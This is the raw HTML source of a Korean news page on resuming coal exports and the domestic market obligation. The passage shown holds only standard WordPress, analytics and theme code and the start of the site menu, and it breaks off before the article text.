

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/49269
body_size: 31813
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>석탄 수출 재개 관건은  국내 시장 우선공급의무 (DMO) 이행 조건 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"9d3eff3fe7"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 49269;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/49269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/49269" />
<link rel='shortlink' href='https://haninpost.com/?p=49269' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F49269" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F49269&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="23bf4b8679";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-49269 single-format-standard -------dmo- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
